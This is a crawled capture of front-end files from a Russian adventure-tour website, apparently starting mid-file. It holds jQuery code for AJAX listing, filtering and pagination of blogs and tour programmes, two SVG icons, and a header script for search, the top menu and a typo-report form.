			$("[data-blogs-list]").parent().find("[data-limit-from]").hide();
		}
		
		$("[data-blogs-list]").parent().removeClass('hide');
	});
}

function ajax_blogs_list(more = 0, hist = 1) {
	var page = $("#blogs__checks").find("input[name=page]").val();
	var lng_id = $("#blogs__checks").find("input[name=lng_id]").val();
	var subdiv = $("#blogs__checks").find("input[name=subdiv]").val();
	
	var query = '';
	if (page > 0) query += '&page=' + page;
	var query_lng = query;
	if (lng_id > 0) query_lng += '&lng_id=' + lng_id;
	if (subdiv) query_lng += '&subdiv=' + subdiv;
	
	if (query) query = query.substr(1);
	if (query_lng) query_lng = query_lng.substr(1);
	
	$.get("/ajax/blogs_list.php?" + query_lng, function(data) {
		if (more) {
			$("#blogs").find("[data-catalog-num]").remove();
			$("#blogs").append(data);
		}
		else $("#blogs").html(data);
		
		$(".pagination-pages").find("a").click(function () {
			$("#blogs__checks").find("input[name=page]").val($(this).data('page'));
			ajax_blogs_list(0);
			return false;
		});
		$(".pagination-more").click(function () {
			$("#blogs__checks").find("input[name=page]").val($(this).data('page'));
			ajax_blogs_list(1);
			return false;
		});
		if (!more) {
			var top = $('#blogs__checks').offset().top - 80;
			$('html, body').animate({'scrollTop': top}, 400);
		}
	});
	if (hist) {
		go_history = 0;
		
		var query_url = $("#blogs__checks").attr('action');
		if (query) query_url += '?' + query;
		
		History.pushState(null, document.title, query_url);
	}
}

function programms_filters() {
	$('[data-programms-filter-btn]').click(function() {
		var div = $(this).data('programmsFilterBtn');
		//alert(div);

		$('[data-programms-filter-block]').addClass('hide');
		$('[data-programms-filter-block=' + div + ']').removeClass('hide');

		$('[data-programms-filter-btn]').removeClass('_checked');
		$('[data-programms-filter-btn=' + div + ']').addClass('_checked');

		if (div == 'continents') $('[data-programms-filter-regions]').removeClass('hide');
		else $('[data-programms-filter-regions]').addClass('hide');

		return false;
	});
	$('[data-continent-btn]').click(function() {
		var continent_id = $(this).data('continentBtn');
		$('[data-continent-btn]').removeClass('sel');
		$(this).addClass('sel');

		$('[data-programms-filter-tabs=continents]').addClass('_active');

		$('[data-continent-block]').addClass('hide');
		$('[data-continent-block=' + continent_id + ']').removeClass('hide');
		$('[data-programms-filter-regions]').find('input:checked').click();

		$('[data-programms-filter-selected-options]').find('[data-type=continent_id]').remove();
		$('[data-programms-filter-selected-options]').find('[data-type=region_id]').remove();

		$('[data-programms-filter-selected-option-template]').clone()
					.appendTo($('[data-programms-filter-selected-options]'))
					.removeClass('hide')
					.removeAttr('data-programms-filter-selected-option-template')
					.attr({"data-type": 'continent_id', "data-value": continent_id})
					.find('[data-text]').text($(this).data('name'));
		$('[data-programms-filter]').find('input[name=continent_id]').val(continent_id);
		programms_filter_close();
		programms_num();
		$("[data-programms-filter]").find("input[name=page]").val(0);
		if (!$('[data-programms-show]').length) ajax_programms_list(0, 0);
		return false;
	});
	$('[data-programms-filter-regions]').find('input').click(function() {
		if ($(this).prop('checked')) {
			$('[data-programms-filter-selected-option-template]').clone()
					.appendTo($('[data-programms-filter-selected-options]'))
					.removeClass('hide')
					.removeAttr('data-programms-filter-selected-option-template')
					.attr({"data-type": 'region_id', "data-value": $(this).val()})
					.find('[data-text]').text($(this).data('name'));
			programms_filter_close();
		}
		else {
			$('[data-programms-filter-selected-options]').find('[data-type=region_id][data-value=' + $(this).val() + ']').remove();
		}
		programms_num();
		$("[data-programms-filter]").find("input[name=page]").val(0);
		if (!$('[data-programms-show]').length) ajax_programms_list(0, 0);
	});
	$('[data-ttype-btn]').click(function(e) {
		var ttype_id = $(this).data('ttypeBtn');
		$(this).toggleClass('sel');

		if ($('[data-ttype-btn].sel').length) $('[data-programms-filter-tabs=ttypes]').addClass('_active');
		else $('[data-programms-filter-tabs=ttypes]').removeClass('_active');

		if ($(this).hasClass('sel')) {
			$('[data-programms-filter-selected-option-template]').clone()
					.appendTo($('[data-programms-filter-selected-options]'))
					.removeClass('hide')
					.removeAttr('data-programms-filter-selected-option-template')
					.attr({"data-type": 'ttype_id', "data-value": ttype_id})
					.find('[data-text]').text($(this).data('name'));
			$('[data-programms-filter]').append('<input type="hidden" name="ttype_id[]" value="' + ttype_id + '">');
			programms_filter_close();
		}
		else {
			$('[data-programms-filter-selected-options]').find('[data-type=ttype_id][data-value=' + ttype_id + ']').remove();
			$('[data-programms-filter]').find('input[name=ttype_id\\[\\]][value=' + ttype_id + ']').remove();
		}
		programms_num();
		$("[data-programms-filter]").find("input[name=page]").val(0);
		if (!$('[data-programms-show]').length) ajax_programms_list(0, 0);
		return false;
	});
	$('[data-date-btn]').click(function() {
		var date = $(this).data('dateBtn');

		$(this).toggleClass('sel');

		if ($(this).hasClass('sel')) {
			$('[data-programms-filter-selected-option-template]').clone()
					.appendTo($('[data-programms-filter-selected-options]'))
					.removeClass('hide')
					.removeAttr('data-programms-filter-selected-option-template')
					.attr({"data-type": 'date', "data-value": date})
					.find('[data-text]').text($(this).data('name'));
			$('[data-programms-filter]').append('<input type="hidden" name="date[]" value="' + date + '">');
			programms_filter_close();
		}
		else {
			$('[data-programms-filter-selected-options]').find('[data-type=date][data-value=' + date + ']').remove();
			$('[data-programms-filter]').find('input[name=date\\[\\]][value=' + date + ']').remove();
		}
		programms_num();
		$("[data-programms-filter]").find("input[name=page]").val(0);
		if (!$('[data-programms-show]').length) ajax_programms_list(0, 0);
		return false;
	});
	$('[data-programms-show]').click(function() {
		$("[data-programms-filter]").find("input[name=page]").val(0);
	});

	programms_filter_close();

}
function programms_filter_close() {
	$('[data-close]').click(function() {
		var $el   = $(this).parent();
		var type  = $el.data('type');
		var value = $el.data('value');
		if (type == 'date') {
			$('[data-date-btn=' + value + ']').click();
		}
		else if (type == 'ttype_id') {
			$('[data-ttype-btn=' + value + ']').click();
		}
		else if (type == 'region_id') {
			$('[data-programms-filter-regions]').find('input[value=' + value + ']').click();
		}
		else if (type == 'continent_id') {
			$('[data-programms-filter-regions]').find('input:checked').click();
			$('[data-continent-btn]').removeClass('sel');
			$('[data-programms-filter-tabs=continents]').removeClass('_active');
			$('[data-programms-filter-selected-options]').find('[data-type=region_id]').remove();
			$('[data-programms-filter]').find('input[name=continent_id]').val(0);
			$('[data-continent-block]').addClass('hide');
		}

		$el.remove();

		programms_num();
		$("[data-programms-filter]").find("input[name=page]").val(0);
		if (!$('[data-programms-show]').length) ajax_programms_list(0, 0);
		return false;
	});
}

function programms_num() {
	var query = $("[data-programms-filter]").serialize();

	//alert("/ajax/programms_list.php?" + query + "&action=num");

	$.get("/ajax/programms_list.php?" + query + "&action=num", function(data) {
		//alert(data);
		data = Number(data);
		$('[data-programms-found-num]').html(data);
		if (data) $('[data-programms-show]').show();
		else $('[data-programms-show]').hide();
	});
}

function ajax_programms_list(more = 0, scroll = 0, hist = 1) {
	var num_on_page = $("[data-programms-filter]").find("input[name=num_on_page]").val();
	var page = $("[data-programms-filter]").find("input[name=page]").val();
	var lng_id = $("[data-programms-filter]").find("input[name=lng_id]").val();
	
	var continent_id = 0;
	if ($("[data-programms-filter]").find("input[name=continent_id]").length) continent_id = $("[data-programms-filter]").find("input[name=continent_id]").val();
	
	var day = 0;
	if ($("[data-programms-filter]").find("input[name=day]").length) day = $("[data-programms-filter]").find("input[name=day]").val();
	
	var $region_id = $("[data-programms-filter]").find("input[name=region_id\\[\\]]:checked");
	var $ttype_id = $("[data-programms-filter]").find("input[name=ttype_id\\[\\]]");
	var $date = $("[data-programms-filter]").find("input[name=date\\[\\]]");
	
	var query = '';
	if (def_num_on_page != num_on_page) query += '&num_on_page=' + num_on_page;
	if (page > 0) query += '&page=' + page;
	if (continent_id > 0) query += '&continent_id=' + continent_id;
	
	$region_id.each(function(i, item) { query += '&region_id[]=' + $(item).val(); });
	$ttype_id.each(function(i, item) { query += '&ttype_id[]=' + $(item).val(); });
	$date.each(function(i, item) { query += '&date[]=' + $(item).val(); });
	
	var query_lng = query;
	if (lng_id > 0) query_lng += '&lng_id=' + lng_id;
	if (day) query_lng += '&date[]=' + day;
	
	if (query) query = query.substr(1);
	if (query_lng) query_lng = query_lng.substr(1);
	
	$.get("/ajax/programms_list.php?" + query_lng, function(data) {
		if (more) {
			$("#programms").find("[data-catalog-num]").remove();
			$("#programms").append(data);
		}
		else $("#programms").html(data);

		$(".pagination-amount").find("a").click(function () {
			$("[data-programms-filter]").find("input[name=num_on_page]").val($(this).data('numOnPage'));
			$("[data-programms-filter]").find("input[name=page]").val(0);
			ajax_programms_list(0, 1);
			return false;
		});

		$(".pagination-pages").find("a").click(function () {
			$("[data-programms-filter]").find("input[name=page]").val($(this).data('page'));
			ajax_programms_list(0, 1);
			return false;
		});

		$(".pagination-more").click(function () {
			$("[data-programms-filter]").find("input[name=page]").val($(this).data('page'));
			ajax_programms_list(1, 0);
			return false;
		});

		if (scroll) {
			var top = $('#programms').offset().top - 80;
			$('html, body').animate({'scrollTop': top}, 400);
		}
	});
	if (hist) {
		go_history = 0;
		
		var query_url = $("[data-programms-filter]").attr('action');
		if (query) query_url += '?' + query;
		
		History.pushState(null, document.title, query_url);
	}
}

function ajax_tour_form(hist_vars) {
	var ok = 0;
		
	//gallery_one
	if ((hist_vars['div'] == 'gallery') && (hist_vars['cur'] == this_vars['cur']) && this_vars['cur']) {
		$("[data-gallery-one]").find("input[name=num_on_page]").val(hist_vars['num_on_page']);
		$("[data-gallery-one]").find("input[name=page]").val(hist_vars['page']);
		
		ajax_gallery_fotos(0, 0);
		ok = 1;
	}
	//gallery_list
	else if ((hist_vars['div'] == 'gallery') && (hist_vars['cur'] == this_vars['cur']) && !this_vars['cur'] && (hist_vars['continent_id'] == this_vars['continent_id'])) {
		$("[data-gallery-filter]").find("input[name=num_on_page]").val(hist_vars['num_on_page']);
		$("[data-gallery-filter]").find("input[name=page]").val(hist_vars['page']);
		$("[data-gallery-filter]").find("select[name=region_id]").val(hist_vars['region_id'] ? hist_vars['region_id'] : 0);
		$("[data-gallery-filter]").find("select[name=ttype_id]").val(hist_vars['ttype_id'] ? hist_vars['ttype_id'] : 0);
		$("[data-gallery-filter]").find("select[name=year]").val(hist_vars['year'] ? hist_vars['year'] : 0);
		
		//alert(111);
		
		ajax_gallery_list(0, 0);
		ok = 1;
	}
	//news_list
	else if ((hist_vars['div'] == 'news') && (hist_vars['cur'] == this_vars['cur']) && !this_vars['cur']) {
		$("#news__checks").find("input[name=num_on_page]").val(hist_vars['num_on_page']);
		$("#news__checks").find("input[name=page]").val(hist_vars['page']);
		
		ajax_news_list(0, 0);
		ok = 1;
	}
	//blogs_list
	else if ((hist_vars['div'] == 'blogs') && (hist_vars['cur'] == this_vars['cur']) && !this_vars['cur']) {
		$("#blogs__checks").find("input[name=num_on_page]").val(hist_vars['num_on_page']);
		$("#blogs__checks").find("input[name=page]").val(hist_vars['page']);
		
		ajax_blogs_list(0, 0);
		ok = 1;
	}
	//programms_list
	else if ((hist_vars['div'] == 'programms') && (hist_vars['id'] == this_vars['id']) && !this_vars['id']) {
		ok = 2;
	}
	
	return ok;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria-tour.ru/img/social/square/vk.svg
body_size: 1157
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="67px" height="67px" viewBox="700.269 213.027 67 67" enable-background="new 700.269 213.027 67 67" xml:space="preserve">
<path id="vk-2-icon_1_" fill="#C7C8C9" d="M700.269,213.027v67h67v-67H700.269z M754.857,260.74c-1.304,0-4.911,0-6.254,0
	c-3.53,0-4.132-2.014-7.041-4.922c-2.628-2.629-4.084-0.613-4.023,3.134c0.016,0.993-0.473,1.788-1.662,1.788
	c-3.704,0-9.027,0.521-14.413-5.292c-5.819-6.282-10.741-17.292-11.17-18.431c-0.428-1.14,0.174-1.701,1.399-1.701
	c1.369,0,5.439,0,6.361,0c1.683,0,1.826,0.864,2.296,1.936c1.953,4.456,6.639,13.406,7.886,8.412c0.716-2.868,1.01-8.977-2.06-9.549
	c-2.176-0.406,3.151-3.213,9.3-1.785c2.252,0.522,2.26,1.534,2.229,3.008c-0.112,5.578-0.785,8.797,0.684,9.746
	c1.404,0.907,5.1-5.034,7.043-9.619c0.536-1.267,0.646-2.148,2.155-2.148c7.552,0,6.982,0,7.78,0c4.073,0-0.53,5.888-4.054,10.457
	c-2.838,3.682-2.684,3.754,0.612,6.812C755.393,255.802,759.777,260.74,754.857,260.74z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria-tour.ru/img/ru.svg
body_size: 574
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="150px" height="90px" viewBox="629 334 150 90" enable-background="new 629 334 150 90" xml:space="preserve">
<g>
	<rect x="629" y="334.188" fill="#FFFFFF" width="150" height="29.75"/>
	<rect x="629" y="364.312" fill="#0039A6" width="150" height="29.75"/>
	<rect x="629" y="394.062" fill="#D52B1E" width="150" height="29.75"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://alpindustria-tour.ru/js/header.js?a=bk
body_size: 1093
content:
$(function () {
	init_search();
	top_menu();
	init_top_line();
});

$(function () {
	//Орфографические ошибки
	$(window).keypress(function (e) {
		if (e.shiftKey && e.keyCode == 13) { //Shift+Enter
			str = window.getSelection().toString();
			if (str != '') {
				$(".popup").addClass('hide');
				$(".error_tracer_form").removeClass('hide');
				$(".error_tracer_form").find(".error").html('');
				$(".error_tracer_form").find(".write").removeClass('hide');
				$(".error_tracer_form").find(".success").addClass('hide');
				$("#error_tracer_str").html(str);
				$("#error_tracer_text_").val('');
				$("#error_tracer_text_").html('');
				return false;
			}
		}
		else if (e.keyCode == 27) {
			$(".popup").addClass('hide');
		}
	});
	$(".error_tracer_form .close").click(function() {
		$(".popup").addClass('hide');
		return false;
	});
	$("#error_tracer_form").submit(function () {
		var $form = $(this);
		var $error = $(".error_tracer_form").find(".error");
		$form.find('.b-input').removeClass('_error');

		$error.html('');

		var str = $("#error_tracer_str").html();

		$form.find(".waiting").removeClass('hide');
		$form.find(".buttons").addClass('hide');
		
		var $keystring    = $form.find("input[name=keystring]");
		var $keystring_id = $form.find("input[name=keystring_id]");
				
		var get_url = "/ajax/error_tracer.php?url=" + encodeURIComponent(document.location) + "&str=" + encodeURIComponent(str) + "&text_=" + encodeURIComponent($("#error_tracer_text_").val());
		if ($keystring.length) get_url += '&keystring=' + $keystring.val() + '&keystring_id=' + $keystring_id.val();

		$.get(get_url, function(error) {
			if (error > 0) {
				$error.html('Неверный код');
			}
			else {
				$(".error_tracer_form").find(".write").addClass('hide');
				$(".error_tracer_form").find(".success").removeClass('hide');
			}

			$form.find(".waiting").addClass('hide');
			$form.find(".buttons").removeClass('hide');
		});
		return false;
	});
});


function init_top_line() {
	$topLine = $('[data-top-line]'),
	$popups = $('[data-popup]').not("[data-popup='topMenu']"),
	scroll = null;
	
	if ($topLine.length) {
	
		$(window).on('scroll', function(){
			scroll = $(window).scrollTop();
			if(scroll > 60){
				$topLine.addClass('_open');
				$('.view-header').addClass('_plashka-open');
				$popups.css('right',$('.header').offset().left);
			}
			else{
				$topLine.removeClass('_open');
				$('.view-header').removeClass('_plashka-open');
				$popups.css('right','');
			}
		});
	}
}

function init_search() {
	$search = $('[data-header-search]');
	$input = $search.find('[data-header-search-input]');

	$input.focus(function(){
		$search.addClass('_focus');
	});
	$(document).on('click',function(event) {
		if(!$(event.target).closest($search).length) {
			$search.removeClass('_focus');
		}
	});
}

function top_menu() {
	$menu = $('[data-top-menu]');
	$menuSectionBtn = $menu.find('[data-top-menu-section-btn]');
	$elk = $menu.find('[data-elk]');
	
	
	var defaultMenuItem = $menuSectionBtn.filter('._selected').data('topMenuSectionBtn');
	
	function _helper() {
		$menuSectionBtn.removeClass('_selected');
		$menuSectionBtn.filter('[data-top-menu-section-btn="'+defaultMenuItem+'"]').addClass('_selected');
	}

	$menu.hover(function() {}, function() { _helper(); });
	
	$menuSectionBtn.hover(
		function() {
			var $self = $(this);
			$menuSectionBtn.removeClass('_selected');
			$self.addClass('_selected');
		}
	);
	
	$elk.on('click',function(){
		$(this).attr('src',$(this).attr('src').replace(/png/g,"gif"));
	});
}
